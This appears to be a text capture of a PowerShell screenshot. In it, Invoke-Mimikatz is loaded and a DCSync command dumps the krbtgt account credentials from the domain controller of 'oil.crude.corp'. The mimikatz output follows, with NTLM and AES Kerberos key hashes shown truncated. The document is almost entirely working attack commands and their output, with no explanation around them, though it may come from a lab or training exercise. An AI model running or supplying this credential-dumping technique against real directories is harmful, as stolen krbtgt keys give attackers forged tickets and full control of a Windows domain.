 PS C:\Windows\system32> cd C:\Tools\
PS C:\Tools> . .\Invoke-Mimikatz.ps1
PS C:\Tools> Invoke-Mimikatz -Command '"lsadump::dcsync /domain:oil.crude.corp /user:oil\krbtgt"'
.#####.   mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /domain:oil.crude.corp /user:oil\krbtgt
[DC] 'oil.crude.corp' will be the domain
[DC] 'oil-dc.oil.crude.corp' will be the DC server
[DC] 'oil\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/15/2020 5:46:42 AM
Object Security ID   : S-1-5-21-2073845249-651228971-30546414-502
Object Relative ID   : 502
Credentials:
Hash NTLM: dd 815
ntlm- 0: dd 815
lm  - 0: 16 cc4
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 16 106
* Primary:Kerberos-Newer-Keys *
Default Salt : OIL.CRUDE.CORPkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : d6 384
aes128_hmac       (4096) : e7
des_cbc_md5       (4096) : e3